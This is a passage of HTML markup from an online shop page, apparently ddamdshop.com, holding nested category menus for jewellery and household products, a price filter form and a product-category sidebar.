	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/customize/" ><span class="nav-link-summary"><span class="nav-link-text">Customize Product</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/diwali-special/" ><span class="nav-link-summary"><span class="nav-link-text">DIWALI SPECIAL</span><span class="nav-link-count">126 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/electronics/" ><span class="nav-link-summary"><span class="nav-link-text">Electronics</span><span class="nav-link-count">48 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/gifting-items/" ><span class="nav-link-summary"><span class="nav-link-text">Gifting Items</span><span class="nav-link-count">309 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/holi-special/" ><span class="nav-link-summary"><span class="nav-link-text">Holi Special</span><span class="nav-link-count">16 products</span></span></a>
</li>
	<li class="cat-item cat-item-68  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">361 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/home-decor/" ><span class="nav-link-summary"><span class="nav-link-text">Home Décor</span><span class="nav-link-count">200 products</span></span></a>
</li>
	<li class="cat-item cat-item-69 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/house-hold-accessories-tools/" ><span class="nav-link-summary"><span class="nav-link-text">House Hold Accessories &amp; Tools</span><span class="nav-link-count">166 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-63  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">379 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-64 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/kitchen-accessories-tools/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen Appliances, Accessories &amp; tools</span><span class="nav-link-count">196 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/lunch-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">Lunch boxes &amp; Lunch bags</span><span class="nav-link-count">40 products</span></span></a>
</li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/waterbottle-mug-icetray/" ><span class="nav-link-summary"><span class="nav-link-text">Waterbottle, Mug &amp; Icetray</span><span class="nav-link-count">146 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/men-women-kids/" ><span class="nav-link-summary"><span class="nav-link-text">Men, Women &amp; Kids &#8211; Cloth &amp; Accessoires</span><span class="nav-link-count">377 products</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/mobile-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Mobile Accessories</span><span class="nav-link-count">36 products</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/office-school-products/" ><span class="nav-link-summary"><span class="nav-link-text">Office &amp; School Products</span><span class="nav-link-count">181 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rainy-season-products/" ><span class="nav-link-summary"><span class="nav-link-text">Rainy Season Products</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rakhi-special/" ><span class="nav-link-summary"><span class="nav-link-text">Rakhi Special</span><span class="nav-link-count">16 products</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/storage-organizers/" ><span class="nav-link-summary"><span class="nav-link-text">Storage &amp; Organizers</span><span class="nav-link-count">259 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/summer-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Summer Collection</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/toys-games/" ><span class="nav-link-summary"><span class="nav-link-text">Toys &amp; Games</span><span class="nav-link-count">274 products</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/winter/" ><span class="nav-link-summary"><span class="nav-link-text">Winter Special</span><span class="nav-link-count">28 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-59  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/" ><span class="nav-link-summary"><span class="nav-link-text">DD JEWELLERY SHOP</span><span class="nav-link-count">1,349 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-46 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/anklets/" ><span class="nav-link-summary"><span class="nav-link-text">Anklets</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/belly-belts/" ><span class="nav-link-summary"><span class="nav-link-text">Belly Belts</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-31  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/" ><span class="nav-link-summary"><span class="nav-link-text">Bracelets &amp; Bangles</span><span class="nav-link-count">420 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-34 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/bangles/" ><span class="nav-link-summary"><span class="nav-link-text">Bangles</span><span class="nav-link-count">67 products</span></span></a>
</li>
	<li class="cat-item cat-item-32 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/chain-bracelets/" ><span class="nav-link-summary"><span class="nav-link-text">Chain Bracelets</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-33 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/flexible-adjustable-bracelets/" ><span class="nav-link-summary"><span class="nav-link-text">Flexible &amp; Adjustable Bracelets</span><span class="nav-link-count">101 products</span></span></a>
</li>
	<li class="cat-item cat-item-52 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/hand-mangalsutra/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Mangalsutra</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-36 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kada/" ><span class="nav-link-summary"><span class="nav-link-text">Kada</span><span class="nav-link-count">168 products</span></span></a>
</li>
	<li class="cat-item cat-item-35 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kids-bracelets-bangles/" ><span class="nav-link-summary"><span class="nav-link-text">Kids Bracelets &amp; Bangles</span><span class="nav-link-count">42 products</span></span></a>
</li>
	<li class="cat-item cat-item-54 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/watch/" ><span class="nav-link-summary"><span class="nav-link-text">Watch</span><span class="nav-link-count">14 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/extra/" ><span class="nav-link-summary"><span class="nav-link-text">Brooch Pin</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-40  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/" ><span class="nav-link-summary"><span class="nav-link-text">Earrings</span><span class="nav-link-count">192 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-44 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/combo/" ><span class="nav-link-summary"><span class="nav-link-text">Combo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-55 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/drop-dangle-earrings/" ><span class="nav-link-summary"><span class="nav-link-text">Drop &amp; Dangle Earrings</span><span class="nav-link-count">117 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/ear-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Ear Accessories</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/fish-hook-earrings/" ><span class="nav-link-summary"><span class="nav-link-text">Fish Hook Earrings</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/hoop/" ><span class="nav-link-summary"><span class="nav-link-text">Hoop Earrings</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/stud-earrings/" ><span class="nav-link-summary"><span class="nav-link-text">Stud Earrings</span><span class="nav-link-count">56 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-53 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/hair-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Accessories</span><span class="nav-link-count">52 products</span></span></a>
</li>
	<li class="cat-item cat-item-37  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Navratri Special</span><span class="nav-link-count">584 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-57 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/ankle-charmer/" ><span class="nav-link-summary"><span class="nav-link-text">Ankle Charmer</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-60 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/appealing-earrings/" ><span class="nav-link-summary"><span class="nav-link-text">Appealing Earrings</span><span class="nav-link-count">129 products</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/belly-bling/" ><span class="nav-link-summary"><span class="nav-link-text">Belly Bling</span><span class="nav-link-count">22 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/extra-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Extra Accessories</span><span class="nav-link-count">33 products</span></span></a>
</li>
	<li class="cat-item cat-item-61 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/hand-attractions/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Attractions</span><span class="nav-link-count">138 products</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/head-dress/" ><span class="nav-link-summary"><span class="nav-link-text">Head Dress</span><span class="nav-link-count">45 products</span></span></a>
</li>
	<li class="cat-item cat-item-58 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/nose-beauties/" ><span class="nav-link-summary"><span class="nav-link-text">Nose Beauties</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection-neckpiece/" ><span class="nav-link-summary"><span class="nav-link-text">Only Neckpiece</span><span class="nav-link-count">31 products</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Set</span><span class="nav-link-count">148 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/tickling-fingers/" ><span class="nav-link-summary"><span class="nav-link-text">Tickling Fingers</span><span class="nav-link-count">20 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-25  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/" ><span class="nav-link-summary"><span class="nav-link-text">Neckpiece</span><span class="nav-link-count">420 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-28 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/choker/" ><span class="nav-link-summary"><span class="nav-link-text">Choker</span><span class="nav-link-count">56 products</span></span></a>
</li>
	<li class="cat-item cat-item-45 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/kids-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Kids Collection</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-47  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/" ><span class="nav-link-summary"><span class="nav-link-text">Mangalsutra</span><span class="nav-link-count">31 products</span></span></a>
			<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-48 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra/" ><span class="nav-link-summary"><span class="nav-link-text">Mangalsutra with earrings</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-49  wd-active"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/" ><span class="nav-link-summary"><span class="nav-link-text">Only Mangalsutra</span><span class="nav-link-count">17 products</span></span></a>
</li>
			</ul></li>
	<li class="cat-item cat-item-30 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/pendant-earring-set/" ><span class="nav-link-summary"><span class="nav-link-text">Pendant Earring Set</span><span class="nav-link-count">56 products</span></span></a>
</li>
	<li class="cat-item cat-item-50 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/stunning-necklace/" ><span class="nav-link-summary"><span class="nav-link-text">Stunning Necklace</span><span class="nav-link-count">82 products</span></span></a>
</li>
	<li class="cat-item cat-item-29 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/wedding-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Wedding Collection</span><span class="nav-link-count">98 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-24  wd-event-hover"><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/" ><span class="nav-link-summary"><span class="nav-link-text">Rings</span><span class="nav-link-count">99 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-26 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/finger-ring/" ><span class="nav-link-summary"><span class="nav-link-text">Finger Ring</span><span class="nav-link-count">99 products</span></span></a>
</li>
	<li class="cat-item cat-item-27 "><a class="category-nav-link" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/toe-ring/" ><span class="nav-link-summary"><span class="nav-link-text">Toe Ring</span><span class="nav-link-count">0 products</span></span></a>
</li>
		</ul></li>
	</ul></li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://ddamdshop.com/product-category/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="100" data-min="100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="210" data-max="210" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-109 cat-parent current-cat-parent"><a href="https://ddamdshop.com/product-category/all-products/">All Products</a><ul class='children'>
<li class="cat-item cat-item-59 cat-parent current-cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/">DD JEWELLERY SHOP</a>	<ul class='children'>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/">Neckpiece</a>		<ul class='children'>
<li class="cat-item cat-item-47 cat-parent current-cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/">Mangalsutra</a>			<ul class='children'>
<li class="cat-item cat-item-48"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra/">Mangalsutra with earrings</a></li>
<li class="cat-item cat-item-49 current-cat"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/">Only Mangalsutra</a></li>
			</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/choker/">Choker</a></li>
<li class="cat-item cat-item-50"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/stunning-necklace/">Stunning Necklace</a></li>
<li class="cat-item cat-item-29"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/wedding-collection/">Wedding Collection</a></li>
<li class="cat-item cat-item-30"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/pendant-earring-set/">Pendant Earring Set</a></li>
<li class="cat-item cat-item-45"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/kids-collection/">Kids Collection</a></li>
		</ul>
</li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/">Navratri Special</a>		<ul class='children'>
<li class="cat-item cat-item-60"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/appealing-earrings/">Appealing Earrings</a></li>
<li class="cat-item cat-item-177"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/tickling-fingers/">Tickling Fingers</a></li>
<li class="cat-item cat-item-61"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/hand-attractions/">Hand Attractions</a></li>
<li class="cat-item cat-item-38"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection/">Set</a></li>
<li class="cat-item cat-item-180"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/head-dress/">Head Dress</a></li>
<li class="cat-item cat-item-39"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/navratri-collection-navratri-collection-neckpiece/">Only Neckpiece</a></li>
<li class="cat-item cat-item-181"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/extra-accessories/">Extra Accessories</a></li>
<li class="cat-item cat-item-183"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/belly-bling/">Belly Bling</a></li>
<li class="cat-item cat-item-57"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/ankle-charmer/">Ankle Charmer</a></li>
<li class="cat-item cat-item-58"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/navratri-collection/nose-beauties/">Nose Beauties</a></li>
		</ul>
</li>
<li class="cat-item cat-item-40 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/">Earrings</a>		<ul class='children'>
<li class="cat-item cat-item-190"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/ear-accessories/">Ear Accessories</a></li>
<li class="cat-item cat-item-41"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/stud-earrings/">Stud Earrings</a></li>
<li class="cat-item cat-item-42"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/fish-hook-earrings/">Fish Hook Earrings</a></li>
<li class="cat-item cat-item-43"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/hoop/">Hoop Earrings</a></li>
<li class="cat-item cat-item-55"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/drop-dangle-earrings/">Drop &amp; Dangle Earrings</a></li>
<li class="cat-item cat-item-44"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/earrings/combo/">Combo</a></li>
		</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/extra/">Brooch Pin</a></li>
<li class="cat-item cat-item-53"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/hair-accessories/">Hair Accessories</a></li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/">Bracelets &amp; Bangles</a>		<ul class='children'>
<li class="cat-item cat-item-36"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kada/">Kada</a></li>
<li class="cat-item cat-item-52"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/hand-mangalsutra/">Hand Mangalsutra</a></li>
<li class="cat-item cat-item-54"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/watch/">Watch</a></li>
<li class="cat-item cat-item-32"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/chain-bracelets/">Chain Bracelets</a></li>
<li class="cat-item cat-item-33"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/flexible-adjustable-bracelets/">Flexible &amp; Adjustable Bracelets</a></li>
<li class="cat-item cat-item-34"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/bangles/">Bangles</a></li>
<li class="cat-item cat-item-35"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/bracelets-bangles/kids-bracelets-bangles/">Kids Bracelets &amp; Bangles</a></li>
		</ul>
</li>
<li class="cat-item cat-item-165"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/belly-belts/">Belly Belts</a></li>
<li class="cat-item cat-item-24 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/">Rings</a>		<ul class='children'>
<li class="cat-item cat-item-26"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/finger-ring/">Finger Ring</a></li>
<li class="cat-item cat-item-27"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/rings/toe-ring/">Toe Ring</a></li>
		</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/anklets/">Anklets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/">DD HOUSEHOLD SHOP</a>	<ul class='children'>
<li class="cat-item cat-item-188"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/summer-collection/">Summer Collection</a></li>
<li class="cat-item cat-item-83"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/office-school-products/">Office &amp; School Products</a></li>
<li class="cat-item cat-item-189"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rakhi-special/">Rakhi Special</a></li>
<li class="cat-item cat-item-90"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/electronics/">Electronics</a></li>
<li class="cat-item cat-item-92"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/mobile-accessories/">Mobile Accessories</a></li>
<li class="cat-item cat-item-191"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/customize/">Customize Product</a></li>
<li class="cat-item cat-item-94"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/storage-organizers/">Storage &amp; Organizers</a></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/">Kitchen</a>		<ul class='children'>
<li class="cat-item cat-item-176"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/lunch-boxes/">Lunch boxes &amp; Lunch bags</a></li>
<li class="cat-item cat-item-64"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/kitchen-accessories-tools/">Kitchen Appliances, Accessories &amp; tools</a></li>
<li class="cat-item cat-item-67"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/waterbottle-mug-icetray/">Waterbottle, Mug &amp; Icetray</a></li>
		</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/bags/">Bags</a></li>
<li class="cat-item cat-item-99"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/men-women-kids/">Men, Women &amp; Kids - Cloth &amp; Accessoires</a></li>
<li class="cat-item cat-item-103"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/cleaning/">Cleaning</a></li>
<li class="cat-item cat-item-184"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/diwali-special/">DIWALI SPECIAL</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/">Home</a>		<ul class='children'>
<li class="cat-item cat-item-69"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/house-hold-accessories-tools/">House Hold Accessories &amp; Tools</a></li>
<li class="cat-item cat-item-70"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/home-decor/">Home Décor</a></li>
		</ul>
</li>
<li class="cat-item cat-item-185"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/winter/">Winter Special</a></li>
<li class="cat-item cat-item-162"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/car-accessories/">Car Accessories</a></li>
<li class="cat-item cat-item-186"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/gifting-items/">Gifting Items</a></li>
<li class="cat-item cat-item-187"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/holi-special/">Holi Special</a></li>
<li class="cat-item cat-item-75"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/toys-games/">Toys &amp; Games</a></li>
<li class="cat-item cat-item-175"><a href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rainy-season-products/">Rainy Season Products</a></li>
	</ul>
</li>
</ul>
</li>
